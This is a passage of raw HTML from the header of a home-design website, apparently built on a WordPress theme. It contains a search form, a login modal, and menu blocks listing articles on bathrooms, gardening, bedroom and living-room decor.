    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://homedesigningguide.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1837"><a href="https://homedesigningguide.info/contact-us/">Contact us</a></li>
<li id="menu-item-1839" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1839"><a href="https://homedesigningguide.info/affiliate-disclosure/">Affiliate Disclosure</a></li>
<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1840"><a href="https://homedesigningguide.info/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">LOG IN</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Welcome! Log into your account</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="your username" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="your password" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Log In">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password?</a></div>


                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-display-none">
                            <div class="td-login-panel-title">Recover your password</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="your email" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
                        </div>




                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://homedesigningguide.info/">
			<img class="td-retina-data"  data-retina="http://www.nicheshouse.top/homedesignblog/wp-content/uploads/2017/06/hd.png" src="https://homedesigningguide.info/wp-content/uploads/2017/06/hd.png" alt=""/>
			<span class="td-visual-hidden">Home Design Tips and Advice</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://homedesigningguide.info/">
			<img class="td-retina-data" data-retina="http://www.nicheshouse.top/homedesignblog/wp-content/uploads/2017/06/hd.png" src="http://www.nicheshouse.top/homedesignblog/wp-content/uploads/2017/06/hd.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://homedesigningguide.info/">
			<img class="td-retina-data" data-retina="http://www.nicheshouse.top/homedesignblog/wp-content/uploads/2017/06/hd.png" src="https://homedesigningguide.info/wp-content/uploads/2017/06/hd.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-221"><a href="https://homedesigningguide.info/category/home-design-tips/">Home Design Tips</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_694b09231f2c3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_694b09231f2c3" ><script>var block_td_uid_1_694b09231f2c3 = new tdBlock();
block_td_uid_1_694b09231f2c3.id = "td_uid_1_694b09231f2c3";
block_td_uid_1_694b09231f2c3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_694b09231f2c3_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_1_694b09231f2c3.td_column_number = "3";
block_td_uid_1_694b09231f2c3.block_type = "td_block_mega_menu";
block_td_uid_1_694b09231f2c3.post_count = "5";
block_td_uid_1_694b09231f2c3.found_posts = "340";
block_td_uid_1_694b09231f2c3.header_color = "";
block_td_uid_1_694b09231f2c3.ajax_pagination_infinite_stop = "";
block_td_uid_1_694b09231f2c3.max_num_pages = "68";
tdBlocksArray.push(block_td_uid_1_694b09231f2c3);
</script><div id=td_uid_1_694b09231f2c3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/beautiful-bathroom-design-ideas-for-spring-2016/" rel="bookmark" title="Fresh and Fabulous: 15 Spring Bathroom Makeover Inspirations for 2024"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/spring-bathroom-makeover-218x150.png" alt="spring bathroom makeover" title="Fresh and Fabulous: 15 Spring Bathroom Makeover Inspirations for 2024"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/beautiful-bathroom-design-ideas-for-spring-2016/" rel="bookmark" title="Fresh and Fabulous: 15 Spring Bathroom Makeover Inspirations for 2024">Fresh and Fabulous: 15 Spring Bathroom Makeover Inspirations for 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/25-expert-tips-to-make-your-home-energy-efficient-and-save-money/" rel="bookmark" title="25 Expert Tips to Make Your Home Energy Efficient and Save Money"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2024/07/energy-efficient-home-218x150.png" alt="energy efficient home" title="25 Expert Tips to Make Your Home Energy Efficient and Save Money"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/25-expert-tips-to-make-your-home-energy-efficient-and-save-money/" rel="bookmark" title="25 Expert Tips to Make Your Home Energy Efficient and Save Money">25 Expert Tips to Make Your Home Energy Efficient and Save&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/home-building-on-a-budget-secrets-to-affordable-construction/" rel="bookmark" title="Home Building on a Budget: Secrets to Affordable Construction"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2024/07/budgeting-in-building-a-new-home-218x150.png" alt="budgeting in building a new home" title="Home Building on a Budget: Secrets to Affordable Construction"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/home-building-on-a-budget-secrets-to-affordable-construction/" rel="bookmark" title="Home Building on a Budget: Secrets to Affordable Construction">Home Building on a Budget: Secrets to Affordable Construction</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/refresh-your-space-with-soft-sea-green-shades/" rel="bookmark" title="Refresh Your Space With Soft Sea Green Shades: A Summer Decor Guide"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/SEA-GREEN-BEDROOM-218x150.jpg" alt="" title="Refresh Your Space With Soft Sea Green Shades: A Summer Decor Guide"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/refresh-your-space-with-soft-sea-green-shades/" rel="bookmark" title="Refresh Your Space With Soft Sea Green Shades: A Summer Decor Guide">Refresh Your Space With Soft Sea Green Shades: A Summer Decor&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/embroidered-home-accents-are-a-rising-spring-decor-trend/" rel="bookmark" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/EMBROIDERED-PILLOW-218x150.jpg" alt="" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/embroidered-home-accents-are-a-rising-spring-decor-trend/" rel="bookmark" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space">Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_694b09231f2c3" data-td_block_id="td_uid_1_694b09231f2c3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_694b09231f2c3" data-td_block_id="td_uid_1_694b09231f2c3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-489"><a href="https://homedesigningguide.info/category/home-gardening/">Home Gardening</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_694b092320e49_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_2_694b092320e49" ><script>var block_td_uid_2_694b092320e49 = new tdBlock();
block_td_uid_2_694b092320e49.id = "td_uid_2_694b092320e49";
block_td_uid_2_694b092320e49.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_694b092320e49_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_2_694b092320e49.td_column_number = "3";
block_td_uid_2_694b092320e49.block_type = "td_block_mega_menu";
block_td_uid_2_694b092320e49.post_count = "5";
block_td_uid_2_694b092320e49.found_posts = "297";
block_td_uid_2_694b092320e49.header_color = "";
block_td_uid_2_694b092320e49.ajax_pagination_infinite_stop = "";
block_td_uid_2_694b092320e49.max_num_pages = "60";
tdBlocksArray.push(block_td_uid_2_694b092320e49);
</script><div id=td_uid_2_694b092320e49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/9-essential-garden-tasks-for-a-thriving-may-garden/" rel="bookmark" title="9 Essential Garden Tasks for a Thriving May Garden"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2019/05/8dcb0_purple-lavander1-218x150.jpg" alt="" title="9 Essential Garden Tasks for a Thriving May Garden"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/9-essential-garden-tasks-for-a-thriving-may-garden/" rel="bookmark" title="9 Essential Garden Tasks for a Thriving May Garden">9 Essential Garden Tasks for a Thriving May Garden</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/should-you-rent-a-skid-with-an-operator/" rel="bookmark" title="Should You Rent a Skid with an Operator?"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2019/04/96205_92786-10191004-218x150.jpg" alt="" title="Should You Rent a Skid with an Operator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/should-you-rent-a-skid-with-an-operator/" rel="bookmark" title="Should You Rent a Skid with an Operator?">Should You Rent a Skid with an Operator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/seasonal-spring-flowers-for-the-garden/" rel="bookmark" title="Seasonal Spring Flowers For The Garden"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2019/04/39ee1_spring2-218x150.jpg" alt="" title="Seasonal Spring Flowers For The Garden"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/seasonal-spring-flowers-for-the-garden/" rel="bookmark" title="Seasonal Spring Flowers For The Garden">Seasonal Spring Flowers For The Garden</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/creative-ways-to-upgrade-your-beautiful-backyard/" rel="bookmark" title="Creative Ways to Upgrade Your Beautiful Backyard"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2019/03/3dbe1_backyard_with_pool-218x150.jpg" alt="" title="Creative Ways to Upgrade Your Beautiful Backyard"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/creative-ways-to-upgrade-your-beautiful-backyard/" rel="bookmark" title="Creative Ways to Upgrade Your Beautiful Backyard">Creative Ways to Upgrade Your Beautiful Backyard</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/violas-in-early-spring-garden/" rel="bookmark" title="Violas In Early Spring Garden"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2019/03/db9b4_viola1-218x150.jpg" alt="" title="Violas In Early Spring Garden"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/violas-in-early-spring-garden/" rel="bookmark" title="Violas In Early Spring Garden">Violas In Early Spring Garden</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_694b092320e49" data-td_block_id="td_uid_2_694b092320e49"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_694b092320e49" data-td_block_id="td_uid_2_694b092320e49"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1098"><a href="https://homedesigningguide.info/category/bedroom/">Bedroom</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_694b092322065_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_3_694b092322065" ><script>var block_td_uid_3_694b092322065 = new tdBlock();
block_td_uid_3_694b092322065.id = "td_uid_3_694b092322065";
block_td_uid_3_694b092322065.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_694b092322065_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_3_694b092322065.td_column_number = "3";
block_td_uid_3_694b092322065.block_type = "td_block_mega_menu";
block_td_uid_3_694b092322065.post_count = "5";
block_td_uid_3_694b092322065.found_posts = "69";
block_td_uid_3_694b092322065.header_color = "";
block_td_uid_3_694b092322065.ajax_pagination_infinite_stop = "";
block_td_uid_3_694b092322065.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_3_694b092322065);
</script><div id=td_uid_3_694b092322065 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/refresh-your-space-with-soft-sea-green-shades/" rel="bookmark" title="Refresh Your Space With Soft Sea Green Shades: A Summer Decor Guide"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/SEA-GREEN-BEDROOM-218x150.jpg" alt="" title="Refresh Your Space With Soft Sea Green Shades: A Summer Decor Guide"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/refresh-your-space-with-soft-sea-green-shades/" rel="bookmark" title="Refresh Your Space With Soft Sea Green Shades: A Summer Decor Guide">Refresh Your Space With Soft Sea Green Shades: A Summer Decor&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/embroidered-home-accents-are-a-rising-spring-decor-trend/" rel="bookmark" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/EMBROIDERED-PILLOW-218x150.jpg" alt="" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/embroidered-home-accents-are-a-rising-spring-decor-trend/" rel="bookmark" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space">Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/bright-coral-hues-the-latest-colour-to-refresh-your-home-now/" rel="bookmark" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/CORAL-COUNTERTOP-218x150.jpg" alt="" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/bright-coral-hues-the-latest-colour-to-refresh-your-home-now/" rel="bookmark" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor">Bright Coral Hues: The Secret to Revitalizing Your Home Decor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/rainbow-home-decor-the-coolest-way-to-embrace-colour-2/" rel="bookmark" title="Rainbow Home Décor- The Coolest Way To Embrace Colour"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/RAINBOW-DECOR-1-218x150.jpg" alt="" title="Rainbow Home Décor- The Coolest Way To Embrace Colour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/rainbow-home-decor-the-coolest-way-to-embrace-colour-2/" rel="bookmark" title="Rainbow Home Décor- The Coolest Way To Embrace Colour">Rainbow Home Décor- The Coolest Way To Embrace Colour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/infuse-your-space-with-soulful-deep-blue-hues-2/" rel="bookmark" title="Infuse Your Space With Soulful Deep Blue Hues"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/ROYAL-BLUE-BEDROOM-218x150.jpg" alt="" title="Infuse Your Space With Soulful Deep Blue Hues"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/infuse-your-space-with-soulful-deep-blue-hues-2/" rel="bookmark" title="Infuse Your Space With Soulful Deep Blue Hues">Infuse Your Space With Soulful Deep Blue Hues</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_694b092322065" data-td_block_id="td_uid_3_694b092322065"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_694b092322065" data-td_block_id="td_uid_3_694b092322065"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1101"><a href="https://homedesigningguide.info/category/living-room/">Living Room</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_694b092322e52_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_4_694b092322e52" ><script>var block_td_uid_4_694b092322e52 = new tdBlock();
block_td_uid_4_694b092322e52.id = "td_uid_4_694b092322e52";
block_td_uid_4_694b092322e52.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"21","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_694b092322e52_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_4_694b092322e52.td_column_number = "3";
block_td_uid_4_694b092322e52.block_type = "td_block_mega_menu";
block_td_uid_4_694b092322e52.post_count = "5";
block_td_uid_4_694b092322e52.found_posts = "121";
block_td_uid_4_694b092322e52.header_color = "";
block_td_uid_4_694b092322e52.ajax_pagination_infinite_stop = "";
block_td_uid_4_694b092322e52.max_num_pages = "25";
tdBlocksArray.push(block_td_uid_4_694b092322e52);
</script><div id=td_uid_4_694b092322e52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/embroidered-home-accents-are-a-rising-spring-decor-trend/" rel="bookmark" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/EMBROIDERED-PILLOW-218x150.jpg" alt="" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/embroidered-home-accents-are-a-rising-spring-decor-trend/" rel="bookmark" title="Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your Space">Stitch Your Way to Spring: Embroidered Home Accents to Refresh Your&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/bright-coral-hues-the-latest-colour-to-refresh-your-home-now/" rel="bookmark" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/CORAL-COUNTERTOP-218x150.jpg" alt="" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/bright-coral-hues-the-latest-colour-to-refresh-your-home-now/" rel="bookmark" title="Bright Coral Hues: The Secret to Revitalizing Your Home Decor">Bright Coral Hues: The Secret to Revitalizing Your Home Decor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/create-the-apartment-of-your-dreams-this-back-to-school-season-with-these-ideas-2/" rel="bookmark" title="Create The Apartment Of Your Dreams This Back To School Season With These Ideas"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/workplace-goals-246x300-218x150.png" alt="" title="Create The Apartment Of Your Dreams This Back To School Season With These Ideas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/create-the-apartment-of-your-dreams-this-back-to-school-season-with-these-ideas-2/" rel="bookmark" title="Create The Apartment Of Your Dreams This Back To School Season With These Ideas">Create The Apartment Of Your Dreams This Back To School Season&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/the-right-way-to-embrace-1970s-inspired-decor-for-every-taste-2/" rel="bookmark" title="The Right Way To Embrace 1970s Inspired Décor For Every Taste"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/1970S-DECOR-218x150.jpg" alt="" title="The Right Way To Embrace 1970s Inspired Décor For Every Taste"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/the-right-way-to-embrace-1970s-inspired-decor-for-every-taste-2/" rel="bookmark" title="The Right Way To Embrace 1970s Inspired Décor For Every Taste">The Right Way To Embrace 1970s Inspired Décor For Every Taste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homedesigningguide.info/raffia-accents-are-a-whimsical-new-decor-trend-2/" rel="bookmark" title="Raffia Accents Are A Whimsical New Décor Trend"><img width="218" height="150" class="entry-thumb" src="https://homedesigningguide.info/wp-content/uploads/2016/08/RAFFIA-1-218x150.jpg" alt="" title="Raffia Accents Are A Whimsical New Décor Trend"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homedesigningguide.info/raffia-accents-are-a-whimsical-new-decor-trend-2/" rel="bookmark" title="Raffia Accents Are A Whimsical New Décor Trend">Raffia Accents Are A Whimsical New Décor Trend</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_694b092322e52" data-td_block_id="td_uid_4_694b092322e52"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_694b092322e52" data-td_block_id="td_uid_4_694b092322e52"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1099"><a href="https://homedesigningguide.info/category/bathroom/">Bathroom</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_694b092323ca5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_5_694b092323ca5" ><script>var block_td_uid_5_694b092323ca5 = new tdBlock();
block_td_uid_5_694b092323ca5.id = "td_uid_5_694b092323ca5";
